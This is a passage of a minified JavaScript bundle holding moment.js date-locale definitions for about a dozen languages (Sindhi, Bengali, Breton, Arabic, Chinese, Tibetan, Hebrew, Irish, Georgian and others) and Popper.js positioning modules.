t=["جنوري","فيبروري","مارچ","اپريل","مئي","جون","جولاءِ","آگسٽ","سيپٽمبر","آڪٽوبر","نومبر","ڊسمبر"],n=["آچر","سومر","اڱارو","اربع","خميس","جمع","ڇنڇر"];e.defineLocale("sd",{months:t,monthsShort:t,weekdays:n,weekdaysShort:n,weekdaysMin:n,longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd، D MMMM YYYY HH:mm"},meridiemParse:/صبح|شام/,isPM:function(e){return"شام"===e},meridiem:function(e,t,n){return e<12?"صبح":"شام"},calendar:{sameDay:"[اڄ] LT",nextDay:"[سڀاڻي] LT",nextWeek:"dddd [اڳين هفتي تي] LT",lastDay:"[ڪالهه] LT",lastWeek:"[گزريل هفتي] dddd [تي] LT",sameElse:"L"},relativeTime:{future:"%s پوء",past:"%s اڳ",s:"چند سيڪنڊ",ss:"%d سيڪنڊ",m:"هڪ منٽ",mm:"%d منٽ",h:"هڪ ڪلاڪ",hh:"%d ڪلاڪ",d:"هڪ ڏينهن",dd:"%d ڏينهن",M:"هڪ مهينو",MM:"%d مهينا",y:"هڪ سال",yy:"%d سال"},preparse:function(e){return e.replace(/،/g,",")},postformat:function(e){return e.replace(/,/g,"،")},week:{dow:1,doy:4}})}(n(5093))},1262:(e,t,n)=>{"use strict";n.d(t,{A:()=>h});var r=n(4278),i=n(7275),a=n(8979),o=n(9760),s=n(271),l=n(2632),u=n(8101),d=n(6906),c={top:"auto",right:"auto",bottom:"auto",left:"auto"};function f(e){var t,n=e.popper,l=e.popperRect,u=e.placement,f=e.variation,h=e.offsets,_=e.position,p=e.gpuAcceleration,m=e.adaptive,y=e.roundOffsets,g=e.isFixed,v=h.x,w=void 0===v?0:v,b=h.y,M=void 0===b?0:b,L="function"==typeof y?y({x:w,y:M}):{x:w,y:M};w=L.x,M=L.y;var k=h.hasOwnProperty("x"),D=h.hasOwnProperty("y"),T=r.kb,E=r.Mn,Y=window;if(m){var S=(0,i.A)(n),x="clientHeight",O="clientWidth";if(S===(0,a.A)(n)&&(S=(0,o.A)(n),"static"!==(0,s.A)(S).position&&"absolute"===_&&(x="scrollHeight",O="scrollWidth")),u===r.Mn||(u===r.kb||u===r.pG)&&f===r._N)E=r.sQ,M-=(g&&S===Y&&Y.visualViewport?Y.visualViewport.height:S[x])-l.height,M*=p?1:-1;if(u===r.kb||(u===r.Mn||u===r.sQ)&&f===r._N)T=r.pG,w-=(g&&S===Y&&Y.visualViewport?Y.visualViewport.width:S[O])-l.width,w*=p?1:-1}var A,P=Object.assign({position:_},m&&c),j=!0===y?function(e,t){var n=e.x,r=e.y,i=t.devicePixelRatio||1;return{x:(0,d.LI)(n*i)/i||0,y:(0,d.LI)(r*i)/i||0}}({x:w,y:M},(0,a.A)(n)):{x:w,y:M};return w=j.x,M=j.y,p?Object.assign({},P,((A={})[E]=D?"0":"",A[T]=k?"0":"",A.transform=(Y.devicePixelRatio||1)<=1?"translate("+w+"px, "+M+"px)":"translate3d("+w+"px, "+M+"px, 0)",A)):Object.assign({},P,((t={})[E]=D?M+"px":"",t[T]=k?w+"px":"",t.transform="",t))}const h={name:"computeStyles",enabled:!0,phase:"beforeWrite",fn:function(e){var t=e.state,n=e.options,r=n.gpuAcceleration,i=void 0===r||r,a=n.adaptive,o=void 0===a||a,s=n.roundOffsets,d=void 0===s||s,c={placement:(0,l.A)(t.placement),variation:(0,u.A)(t.placement),popper:t.elements.popper,popperRect:t.rects.popper,gpuAcceleration:i,isFixed:"fixed"===t.options.strategy};null!=t.modifiersData.popperOffsets&&(t.styles.popper=Object.assign({},t.styles.popper,f(Object.assign({},c,{offsets:t.modifiersData.popperOffsets,position:t.options.strategy,adaptive:o,roundOffsets:d})))),null!=t.modifiersData.arrow&&(t.styles.arrow=Object.assign({},t.styles.arrow,f(Object.assign({},c,{offsets:t.modifiersData.arrow,position:"absolute",adaptive:!1,roundOffsets:d})))),t.attributes.popper=Object.assign({},t.attributes.popper,{"data-popper-placement":t.placement})},data:{}}},1290:function(e,t,n){!function(e){"use strict";var t={1:"১",2:"২",3:"৩",4:"৪",5:"৫",6:"৬",7:"৭",8:"৮",9:"৯",0:"০"},n={"১":"1","২":"2","৩":"3","৪":"4","৫":"5","৬":"6","৭":"7","৮":"8","৯":"9","০":"0"};e.defineLocale("bn",{months:"জানুয়ারি_ফেব্রুয়ারি_মার্চ_এপ্রিল_মে_জুন_জুলাই_আগস্ট_সেপ্টেম্বর_অক্টোবর_নভেম্বর_ডিসেম্বর".split("_"),monthsShort:"জানু_ফেব্রু_মার্চ_এপ্রিল_মে_জুন_জুলাই_আগস্ট_সেপ্ট_অক্টো_নভে_ডিসে".split("_"),weekdays:"রবিবার_সোমবার_মঙ্গলবার_বুধবার_বৃহস্পতিবার_শুক্রবার_শনিবার".split("_"),weekdaysShort:"রবি_সোম_মঙ্গল_বুধ_বৃহস্পতি_শুক্র_শনি".split("_"),weekdaysMin:"রবি_সোম_মঙ্গল_বুধ_বৃহ_শুক্র_শনি".split("_"),longDateFormat:{LT:"A h:mm সময়",LTS:"A h:mm:ss সময়",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY, A h:mm সময়",LLLL:"dddd, D MMMM YYYY, A h:mm সময়"},calendar:{sameDay:"[আজ] LT",nextDay:"[আগামীকাল] LT",nextWeek:"dddd, LT",lastDay:"[গতকাল] LT",lastWeek:"[গত] dddd, LT",sameElse:"L"},relativeTime:{future:"%s পরে",past:"%s আগে",s:"কয়েক সেকেন্ড",ss:"%d সেকেন্ড",m:"এক মিনিট",mm:"%d মিনিট",h:"এক ঘন্টা",hh:"%d ঘন্টা",d:"এক দিন",dd:"%d দিন",M:"এক মাস",MM:"%d মাস",y:"এক বছর",yy:"%d বছর"},preparse:function(e){return e.replace(/[১২৩৪৫৬৭৮৯০]/g,(function(e){return n[e]}))},postformat:function(e){return e.replace(/\d/g,(function(e){return t[e]}))},meridiemParse:/রাত|সকাল|দুপুর|বিকাল|রাত/,meridiemHour:function(e,t){return 12===e&&(e=0),"রাত"===t&&e>=4||"দুপুর"===t&&e<5||"বিকাল"===t?e+12:e},meridiem:function(e,t,n){return e<4?"রাত":e<10?"সকাল":e<17?"দুপুর":e<20?"বিকাল":"রাত"},week:{dow:0,doy:6}})}(n(5093))},1470:function(e,t,n){!function(e){"use strict";function t(e,t,n){return e+" "+i({mm:"munutenn",MM:"miz",dd:"devezh"}[n],e)}function n(e){switch(r(e)){case 1:case 3:case 4:case 5:case 9:return e+" bloaz";default:return e+" vloaz"}}function r(e){return e>9?r(e%10):e}function i(e,t){return 2===t?a(e):e}function a(e){var t={m:"v",b:"v",d:"z"};return void 0===t[e.charAt(0)]?e:t[e.charAt(0)]+e.substring(1)}var o=[/^gen/i,/^c[ʼ\']hwe/i,/^meu/i,/^ebr/i,/^mae/i,/^(mez|eve)/i,/^gou/i,/^eos/i,/^gwe/i,/^her/i,/^du/i,/^ker/i],s=/^(genver|c[ʼ\']hwevrer|meurzh|ebrel|mae|mezheven|gouere|eost|gwengolo|here|du|kerzu|gen|c[ʼ\']hwe|meu|ebr|mae|eve|gou|eos|gwe|her|du|ker)/i,l=/^(genver|c[ʼ\']hwevrer|meurzh|ebrel|mae|mezheven|gouere|eost|gwengolo|here|du|kerzu)/i,u=/^(gen|c[ʼ\']hwe|meu|ebr|mae|eve|gou|eos|gwe|her|du|ker)/i,d=[/^sul/i,/^lun/i,/^meurzh/i,/^merc[ʼ\']her/i,/^yaou/i,/^gwener/i,/^sadorn/i],c=[/^Sul/i,/^Lun/i,/^Meu/i,/^Mer/i,/^Yao/i,/^Gwe/i,/^Sad/i],f=[/^Su/i,/^Lu/i,/^Me([^r]|$)/i,/^Mer/i,/^Ya/i,/^Gw/i,/^Sa/i];e.defineLocale("br",{months:"Genver_Cʼhwevrer_Meurzh_Ebrel_Mae_Mezheven_Gouere_Eost_Gwengolo_Here_Du_Kerzu".split("_"),monthsShort:"Gen_Cʼhwe_Meu_Ebr_Mae_Eve_Gou_Eos_Gwe_Her_Du_Ker".split("_"),weekdays:"Sul_Lun_Meurzh_Mercʼher_Yaou_Gwener_Sadorn".split("_"),weekdaysShort:"Sul_Lun_Meu_Mer_Yao_Gwe_Sad".split("_"),weekdaysMin:"Su_Lu_Me_Mer_Ya_Gw_Sa".split("_"),weekdaysParse:f,fullWeekdaysParse:d,shortWeekdaysParse:c,minWeekdaysParse:f,monthsRegex:s,monthsShortRegex:s,monthsStrictRegex:l,monthsShortStrictRegex:u,monthsParse:o,longMonthsParse:o,shortMonthsParse:o,longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D [a viz] MMMM YYYY",LLL:"D [a viz] MMMM YYYY HH:mm",LLLL:"dddd, D [a viz] MMMM YYYY HH:mm"},calendar:{sameDay:"[Hiziv da] LT",nextDay:"[Warcʼhoazh da] LT",nextWeek:"dddd [da] LT",lastDay:"[Decʼh da] LT",lastWeek:"dddd [paset da] LT",sameElse:"L"},relativeTime:{future:"a-benn %s",past:"%s ʼzo",s:"un nebeud segondennoù",ss:"%d eilenn",m:"ur vunutenn",mm:t,h:"un eur",hh:"%d eur",d:"un devezh",dd:t,M:"ur miz",MM:t,y:"ur bloaz",yy:n},dayOfMonthOrdinalParse:/\d{1,2}(añ|vet)/,ordinal:function(e){return e+(1===e?"añ":"vet")},week:{dow:1,doy:4},meridiemParse:/a.m.|g.m./,isPM:function(e){return"g.m."===e},meridiem:function(e,t,n){return e<12?"a.m.":"g.m."}})}(n(5093))},1488:function(e,t,n){!function(e){"use strict";var t=function(e){return 0===e?0:1===e?1:2===e?2:e%100>=3&&e%100<=10?3:e%100>=11?4:5},n={s:["أقل من ثانية","ثانية واحدة",["ثانيتان","ثانيتين"],"%d ثوان","%d ثانية","%d ثانية"],m:["أقل من دقيقة","دقيقة واحدة",["دقيقتان","دقيقتين"],"%d دقائق","%d دقيقة","%d دقيقة"],h:["أقل من ساعة","ساعة واحدة",["ساعتان","ساعتين"],"%d ساعات","%d ساعة","%d ساعة"],d:["أقل من يوم","يوم واحد",["يومان","يومين"],"%d أيام","%d يومًا","%d يوم"],M:["أقل من شهر","شهر واحد",["شهران","شهرين"],"%d أشهر","%d شهرا","%d شهر"],y:["أقل من عام","عام واحد",["عامان","عامين"],"%d أعوام","%d عامًا","%d عام"]},r=function(e){return function(r,i,a,o){var s=t(r),l=n[e][t(r)];return 2===s&&(l=l[i?0:1]),l.replace(/%d/i,r)}},i=["جانفي","فيفري","مارس","أفريل","ماي","جوان","جويلية","أوت","سبتمبر","أكتوبر","نوفمبر","ديسمبر"];e.defineLocale("ar-dz",{months:i,monthsShort:i,weekdays:"الأحد_الإثنين_الثلاثاء_الأربعاء_الخميس_الجمعة_السبت".split("_"),weekdaysShort:"أحد_إثنين_ثلاثاء_أربعاء_خميس_جمعة_سبت".split("_"),weekdaysMin:"ح_ن_ث_ر_خ_ج_س".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"D/‏M/‏YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd D MMMM YYYY HH:mm"},meridiemParse:/ص|م/,isPM:function(e){return"م"===e},meridiem:function(e,t,n){return e<12?"ص":"م"},calendar:{sameDay:"[اليوم عند الساعة] LT",nextDay:"[غدًا عند الساعة] LT",nextWeek:"dddd [عند الساعة] LT",lastDay:"[أمس عند الساعة] LT",lastWeek:"dddd [عند الساعة] LT",sameElse:"L"},relativeTime:{future:"بعد %s",past:"منذ %s",s:r("s"),ss:r("s"),m:r("m"),mm:r("m"),h:r("h"),hh:r("h"),d:r("d"),dd:r("d"),M:r("M"),MM:r("M"),y:r("y"),yy:r("y")},postformat:function(e){return e.replace(/,/g,"،")},week:{dow:0,doy:4}})}(n(5093))},1509:function(e,t,n){!function(e){"use strict";var t={1:"١",2:"٢",3:"٣",4:"٤",5:"٥",6:"٦",7:"٧",8:"٨",9:"٩",0:"٠"},n={"١":"1","٢":"2","٣":"3","٤":"4","٥":"5","٦":"6","٧":"7","٨":"8","٩":"9","٠":"0"},r=function(e){return 0===e?0:1===e?1:2===e?2:e%100>=3&&e%100<=10?3:e%100>=11?4:5},i={s:["أقل من ثانية","ثانية واحدة",["ثانيتان","ثانيتين"],"%d ثوان","%d ثانية","%d ثانية"],m:["أقل من دقيقة","دقيقة واحدة",["دقيقتان","دقيقتين"],"%d دقائق","%d دقيقة","%d دقيقة"],h:["أقل من ساعة","ساعة واحدة",["ساعتان","ساعتين"],"%d ساعات","%d ساعة","%d ساعة"],d:["أقل من يوم","يوم واحد",["يومان","يومين"],"%d أيام","%d يومًا","%d يوم"],M:["أقل من شهر","شهر واحد",["شهران","شهرين"],"%d أشهر","%d شهرا","%d شهر"],y:["أقل من عام","عام واحد",["عامان","عامين"],"%d أعوام","%d عامًا","%d عام"]},a=function(e){return function(t,n,a,o){var s=r(t),l=i[e][r(t)];return 2===s&&(l=l[n?0:1]),l.replace(/%d/i,t)}},o=["يناير","فبراير","مارس","أبريل","مايو","يونيو","يوليو","أغسطس","سبتمبر","أكتوبر","نوفمبر","ديسمبر"];e.defineLocale("ar",{months:o,monthsShort:o,weekdays:"الأحد_الإثنين_الثلاثاء_الأربعاء_الخميس_الجمعة_السبت".split("_"),weekdaysShort:"أحد_إثنين_ثلاثاء_أربعاء_خميس_جمعة_سبت".split("_"),weekdaysMin:"ح_ن_ث_ر_خ_ج_س".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"D/‏M/‏YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd D MMMM YYYY HH:mm"},meridiemParse:/ص|م/,isPM:function(e){return"م"===e},meridiem:function(e,t,n){return e<12?"ص":"م"},calendar:{sameDay:"[اليوم عند الساعة] LT",nextDay:"[غدًا عند الساعة] LT",nextWeek:"dddd [عند الساعة] LT",lastDay:"[أمس عند الساعة] LT",lastWeek:"dddd [عند الساعة] LT",sameElse:"L"},relativeTime:{future:"بعد %s",past:"منذ %s",s:a("s"),ss:a("s"),m:a("m"),mm:a("m"),h:a("h"),hh:a("h"),d:a("d"),dd:a("d"),M:a("M"),MM:a("M"),y:a("y"),yy:a("y")},preparse:function(e){return e.replace(/[١٢٣٤٥٦٧٨٩٠]/g,(function(e){return n[e]})).replace(/،/g,",")},postformat:function(e){return e.replace(/\d/g,(function(e){return t[e]})).replace(/,/g,"،")},week:{dow:6,doy:12}})}(n(5093))},1541:function(e,t,n){!function(e){"use strict";e.defineLocale("zh-mo",{months:"一月_二月_三月_四月_五月_六月_七月_八月_九月_十月_十一月_十二月".split("_"),monthsShort:"1月_2月_3月_4月_5月_6月_7月_8月_9月_10月_11月_12月".split("_"),weekdays:"星期日_星期一_星期二_星期三_星期四_星期五_星期六".split("_"),weekdaysShort:"週日_週一_週二_週三_週四_週五_週六".split("_"),weekdaysMin:"日_一_二_三_四_五_六".split("_"),longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"YYYY年M月D日",LLL:"YYYY年M月D日 HH:mm",LLLL:"YYYY年M月D日dddd HH:mm",l:"D/M/YYYY",ll:"YYYY年M月D日",lll:"YYYY年M月D日 HH:mm",llll:"YYYY年M月D日dddd HH:mm"},meridiemParse:/凌晨|早上|上午|中午|下午|晚上/,meridiemHour:function(e,t){return 12===e&&(e=0),"凌晨"===t||"早上"===t||"上午"===t?e:"中午"===t?e>=11?e:e+12:"下午"===t||"晚上"===t?e+12:void 0},meridiem:function(e,t,n){var r=100*e+t;return r<600?"凌晨":r<900?"早上":r<1130?"上午":r<1230?"中午":r<1800?"下午":"晚上"},calendar:{sameDay:"[今天] LT",nextDay:"[明天] LT",nextWeek:"[下]dddd LT",lastDay:"[昨天] LT",lastWeek:"[上]dddd LT",sameElse:"L"},dayOfMonthOrdinalParse:/\d{1,2}(日|月|週)/,ordinal:function(e,t){switch(t){case"d":case"D":case"DDD":return e+"日";case"M":return e+"月";case"w":case"W":return e+"週";default:return e}},relativeTime:{future:"%s內",past:"%s前",s:"幾秒",ss:"%d 秒",m:"1 分鐘",mm:"%d 分鐘",h:"1 小時",hh:"%d 小時",d:"1 天",dd:"%d 天",M:"1 個月",MM:"%d 個月",y:"1 年",yy:"%d 年"}})}(n(5093))},1545:function(e,t,n){!function(e){"use strict";var t={1:"༡",2:"༢",3:"༣",4:"༤",5:"༥",6:"༦",7:"༧",8:"༨",9:"༩",0:"༠"},n={"༡":"1","༢":"2","༣":"3","༤":"4","༥":"5","༦":"6","༧":"7","༨":"8","༩":"9","༠":"0"};e.defineLocale("bo",{months:"ཟླ་བ་དང་པོ_ཟླ་བ་གཉིས་པ_ཟླ་བ་གསུམ་པ_ཟླ་བ་བཞི་པ_ཟླ་བ་ལྔ་པ_ཟླ་བ་དྲུག་པ_ཟླ་བ་བདུན་པ_ཟླ་བ་བརྒྱད་པ_ཟླ་བ་དགུ་པ_ཟླ་བ་བཅུ་པ_ཟླ་བ་བཅུ་གཅིག་པ_ཟླ་བ་བཅུ་གཉིས་པ".split("_"),monthsShort:"ཟླ་1_ཟླ་2_ཟླ་3_ཟླ་4_ཟླ་5_ཟླ་6_ཟླ་7_ཟླ་8_ཟླ་9_ཟླ་10_ཟླ་11_ཟླ་12".split("_"),monthsShortRegex:/^(ཟླ་\d{1,2})/,monthsParseExact:!0,weekdays:"གཟའ་ཉི་མ་_གཟའ་ཟླ་བ་_གཟའ་མིག་དམར་_གཟའ་ལྷག་པ་_གཟའ་ཕུར་བུ_གཟའ་པ་སངས་_གཟའ་སྤེན་པ་".split("_"),weekdaysShort:"ཉི་མ་_ཟླ་བ་_མིག་དམར་_ལྷག་པ་_ཕུར་བུ_པ་སངས་_སྤེན་པ་".split("_"),weekdaysMin:"ཉི_ཟླ_མིག_ལྷག_ཕུར_སངས_སྤེན".split("_"),longDateFormat:{LT:"A h:mm",LTS:"A h:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY, A h:mm",LLLL:"dddd, D MMMM YYYY, A h:mm"},calendar:{sameDay:"[དི་རིང] LT",nextDay:"[སང་ཉིན] LT",nextWeek:"[བདུན་ཕྲག་རྗེས་མ], LT",lastDay:"[ཁ་སང] LT",lastWeek:"[བདུན་ཕྲག་མཐའ་མ] dddd, LT",sameElse:"L"},relativeTime:{future:"%s ལ་",past:"%s སྔན་ལ",s:"ལམ་སང",ss:"%d སྐར་ཆ།",m:"སྐར་མ་གཅིག",mm:"%d སྐར་མ",h:"ཆུ་ཚོད་གཅིག",hh:"%d ཆུ་ཚོད",d:"ཉིན་གཅིག",dd:"%d ཉིན་",M:"ཟླ་བ་གཅིག",MM:"%d ཟླ་བ",y:"ལོ་གཅིག",yy:"%d ལོ"},preparse:function(e){return e.replace(/[༡༢༣༤༥༦༧༨༩༠]/g,(function(e){return n[e]}))},postformat:function(e){return e.replace(/\d/g,(function(e){return t[e]}))},meridiemParse:/མཚན་མོ|ཞོགས་ཀས|ཉིན་གུང|དགོང་དག|མཚན་མོ/,meridiemHour:function(e,t){return 12===e&&(e=0),"མཚན་མོ"===t&&e>=4||"ཉིན་གུང"===t&&e<5||"དགོང་དག"===t?e+12:e},meridiem:function(e,t,n){return e<4?"མཚན་མོ":e<10?"ཞོགས་ཀས":e<17?"ཉིན་གུང":e<20?"དགོང་དག":"མཚན་མོ"},week:{dow:0,doy:6}})}(n(5093))},1576:(e,t,n)=>{"use strict";n.d(t,{n4:()=>_});var r=n(455),i=n(9068),a=n(5059),o=n(1262),s=n(6607),l=n(8490),u=n(6489),d=n(4575),c=n(8256),f=n(9081),h=[i.A,a.A,o.A,s.A,l.A,u.A,d.A,c.A,f.A],_=(0,r.UD)({defaultModifiers:h})},1632:function(e,t,n){!function(e){"use strict";e.defineLocale("zh-hk",{months:"一月_二月_三月_四月_五月_六月_七月_八月_九月_十月_十一月_十二月".split("_"),monthsShort:"1月_2月_3月_4月_5月_6月_7月_8月_9月_10月_11月_12月".split("_"),weekdays:"星期日_星期一_星期二_星期三_星期四_星期五_星期六".split("_"),weekdaysShort:"週日_週一_週二_週三_週四_週五_週六".split("_"),weekdaysMin:"日_一_二_三_四_五_六".split("_"),longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"YYYY/MM/DD",LL:"YYYY年M月D日",LLL:"YYYY年M月D日 HH:mm",LLLL:"YYYY年M月D日dddd HH:mm",l:"YYYY/M/D",ll:"YYYY年M月D日",lll:"YYYY年M月D日 HH:mm",llll:"YYYY年M月D日dddd HH:mm"},meridiemParse:/凌晨|早上|上午|中午|下午|晚上/,meridiemHour:function(e,t){return 12===e&&(e=0),"凌晨"===t||"早上"===t||"上午"===t?e:"中午"===t?e>=11?e:e+12:"下午"===t||"晚上"===t?e+12:void 0},meridiem:function(e,t,n){var r=100*e+t;return r<600?"凌晨":r<900?"早上":r<1200?"上午":1200===r?"中午":r<1800?"下午":"晚上"},calendar:{sameDay:"[今天]LT",nextDay:"[明天]LT",nextWeek:"[下]ddddLT",lastDay:"[昨天]LT",lastWeek:"[上]ddddLT",sameElse:"L"},dayOfMonthOrdinalParse:/\d{1,2}(日|月|週)/,ordinal:function(e,t){switch(t){case"d":case"D":case"DDD":return e+"日";case"M":return e+"月";case"w":case"W":return e+"週";default:return e}},relativeTime:{future:"%s後",past:"%s前",s:"幾秒",ss:"%d 秒",m:"1 分鐘",mm:"%d 分鐘",h:"1 小時",hh:"%d 小時",d:"1 天",dd:"%d 天",M:"1 個月",MM:"%d 個月",y:"1 年",yy:"%d 年"}})}(n(5093))},1713:function(e,t,n){!function(e){"use strict";e.defineLocale("he",{months:"ינואר_פברואר_מרץ_אפריל_מאי_יוני_יולי_אוגוסט_ספטמבר_אוקטובר_נובמבר_דצמבר".split("_"),monthsShort:"ינו׳_פבר׳_מרץ_אפר׳_מאי_יוני_יולי_אוג׳_ספט׳_אוק׳_נוב׳_דצמ׳".split("_"),weekdays:"ראשון_שני_שלישי_רביעי_חמישי_שישי_שבת".split("_"),weekdaysShort:"א׳_ב׳_ג׳_ד׳_ה׳_ו׳_ש׳".split("_"),weekdaysMin:"א_ב_ג_ד_ה_ו_ש".split("_"),longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D [ב]MMMM YYYY",LLL:"D [ב]MMMM YYYY HH:mm",LLLL:"dddd, D [ב]MMMM YYYY HH:mm",l:"D/M/YYYY",ll:"D MMM YYYY",lll:"D MMM YYYY HH:mm",llll:"ddd, D MMM YYYY HH:mm"},calendar:{sameDay:"[היום ב־]LT",nextDay:"[מחר ב־]LT",nextWeek:"dddd [בשעה] LT",lastDay:"[אתמול ב־]LT",lastWeek:"[ביום] dddd [האחרון בשעה] LT",sameElse:"L"},relativeTime:{future:"בעוד %s",past:"לפני %s",s:"מספר שניות",ss:"%d שניות",m:"דקה",mm:"%d דקות",h:"שעה",hh:function(e){return 2===e?"שעתיים":e+" שעות"},d:"יום",dd:function(e){return 2===e?"יומיים":e+" ימים"},M:"חודש",MM:function(e){return 2===e?"חודשיים":e+" חודשים"},y:"שנה",yy:function(e){return 2===e?"שנתיים":e%10==0&&10!==e?e+" שנה":e+" שנים"}},meridiemParse:/אחה"צ|לפנה"צ|אחרי הצהריים|לפני הצהריים|לפנות בוקר|בבוקר|בערב/i,isPM:function(e){return/^(אחה"צ|אחרי הצהריים|בערב)$/.test(e)},meridiem:function(e,t,n){return e<5?"לפנות בוקר":e<10?"בבוקר":e<12?n?'לפנה"צ':"לפני הצהריים":e<18?n?'אחה"צ':"אחרי הצהריים":"בערב"}})}(n(5093))},1734:function(e,t,n){!function(e){"use strict";var t=["Eanáir","Feabhra","Márta","Aibreán","Bealtaine","Meitheamh","Iúil","Lúnasa","Meán Fómhair","Deireadh Fómhair","Samhain","Nollaig"],n=["Ean","Feabh","Márt","Aib","Beal","Meith","Iúil","Lún","M.F.","D.F.","Samh","Noll"],r=["Dé Domhnaigh","Dé Luain","Dé Máirt","Dé Céadaoin","Déardaoin","Dé hAoine","Dé Sathairn"],i=["Domh","Luan","Máirt","Céad","Déar","Aoine","Sath"],a=["Do","Lu","Má","Cé","Dé","A","Sa"];e.defineLocale("ga",{months:t,monthsShort:n,monthsParseExact:!0,weekdays:r,weekdaysShort:i,weekdaysMin:a,longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd, D MMMM YYYY HH:mm"},calendar:{sameDay:"[Inniu ag] LT",nextDay:"[Amárach ag] LT",nextWeek:"dddd [ag] LT",lastDay:"[Inné ag] LT",lastWeek:"dddd [seo caite] [ag] LT",sameElse:"L"},relativeTime:{future:"i %s",past:"%s ó shin",s:"cúpla soicind",ss:"%d soicind",m:"nóiméad",mm:"%d nóiméad",h:"uair an chloig",hh:"%d uair an chloig",d:"lá",dd:"%d lá",M:"mí",MM:"%d míonna",y:"bliain",yy:"%d bliain"},dayOfMonthOrdinalParse:/\d{1,2}(d|na|mh)/,ordinal:function(e){return e+(1===e?"d":e%10==2?"na":"mh")},week:{dow:1,doy:4}})}(n(5093))},1765:function(e,t,n){!function(e){"use strict";e.defineLocale("tzm",{months:"ⵉⵏⵏⴰⵢⵔ_ⴱⵕⴰⵢⵕ_ⵎⴰⵕⵚ_ⵉⴱⵔⵉⵔ_ⵎⴰⵢⵢⵓ_ⵢⵓⵏⵢⵓ_ⵢⵓⵍⵢⵓⵣ_ⵖⵓⵛⵜ_ⵛⵓⵜⴰⵏⴱⵉⵔ_ⴽⵟⵓⴱⵕ_ⵏⵓⵡⴰⵏⴱⵉⵔ_ⴷⵓⵊⵏⴱⵉⵔ".split("_"),monthsShort:"ⵉⵏⵏⴰⵢⵔ_ⴱⵕⴰⵢⵕ_ⵎⴰⵕⵚ_ⵉⴱⵔⵉⵔ_ⵎⴰⵢⵢⵓ_ⵢⵓⵏⵢⵓ_ⵢⵓⵍⵢⵓⵣ_ⵖⵓⵛⵜ_ⵛⵓⵜⴰⵏⴱⵉⵔ_ⴽⵟⵓⴱⵕ_ⵏⵓⵡⴰⵏⴱⵉⵔ_ⴷⵓⵊⵏⴱⵉⵔ".split("_"),weekdays:"ⴰⵙⴰⵎⴰⵙ_ⴰⵢⵏⴰⵙ_ⴰⵙⵉⵏⴰⵙ_ⴰⴽⵔⴰⵙ_ⴰⴽⵡⴰⵙ_ⴰⵙⵉⵎⵡⴰⵙ_ⴰⵙⵉⴹⵢⴰⵙ".split("_"),weekdaysShort:"ⴰⵙⴰⵎⴰⵙ_ⴰⵢⵏⴰⵙ_ⴰⵙⵉⵏⴰⵙ_ⴰⴽⵔⴰⵙ_ⴰⴽⵡⴰⵙ_ⴰⵙⵉⵎⵡⴰⵙ_ⴰⵙⵉⴹⵢⴰⵙ".split("_"),weekdaysMin:"ⴰⵙⴰⵎⴰⵙ_ⴰⵢⵏⴰⵙ_ⴰⵙⵉⵏⴰⵙ_ⴰⴽⵔⴰⵙ_ⴰⴽⵡⴰⵙ_ⴰⵙⵉⵎⵡⴰⵙ_ⴰⵙⵉⴹⵢⴰⵙ".split("_"),longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd D MMMM YYYY HH:mm"},calendar:{sameDay:"[ⴰⵙⴷⵅ ⴴ] LT",nextDay:"[ⴰⵙⴽⴰ ⴴ] LT",nextWeek:"dddd [ⴴ] LT",lastDay:"[ⴰⵚⴰⵏⵜ ⴴ] LT",lastWeek:"dddd [ⴴ] LT",sameElse:"L"},relativeTime:{future:"ⴷⴰⴷⵅ ⵙ ⵢⴰⵏ %s",past:"ⵢⴰⵏ %s",s:"ⵉⵎⵉⴽ",ss:"%d ⵉⵎⵉⴽ",m:"ⵎⵉⵏⵓⴺ",mm:"%d ⵎⵉⵏⵓⴺ",h:"ⵙⴰⵄⴰ",hh:"%d ⵜⴰⵙⵙⴰⵄⵉⵏ",d:"ⴰⵙⵙ",dd:"%d oⵙⵙⴰⵏ",M:"ⴰⵢoⵓⵔ",MM:"%d ⵉⵢⵢⵉⵔⵏ",y:"ⴰⵙⴳⴰⵙ",yy:"%d ⵉⵙⴳⴰⵙⵏ"},week:{dow:6,doy:12}})}(n(5093))},1794:function(e,t,n){!function(e){"use strict";e.defineLocale("ka",{months:"იანვარი_თებერვალი_მარტი_აპრილი_მაისი_ივნისი_ივლისი_აგვისტო_სექტემბერი_ოქტომბერი_ნოემბერი_დეკემბერი".split("_"),monthsShort:"იან_თებ_მარ_აპრ_მაი_ივნ_ივლ_აგვ_სექ_ოქტ_ნოე_დეკ".split("_"),weekdays:{standalone:"კვირა_ორშაბათი_სამშაბათი_ოთხშაბათი_ხუთშაბათი_პარასკევი_შაბათი".split("_"),format:"კვირას_ორშაბათს_სამშაბათს_ოთხშაბათს_ხუთშაბათს_პარასკევს_შაბათს".split("_"),isFormat:/(წინა|შემდეგ)/},weekdaysShort:"კვი_ორშ_სამ_ოთხ_ხუთ_პარ_შაბ".split("_"),weekdaysMin:"კვ_ორ_სა_ოთ_ხუ_პა_შა".split("_"),longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd, D MMMM YYYY HH:mm"},calendar:{sameDay:"[დღეს] LT[-ზე]",nextDay:"[ხვალ] 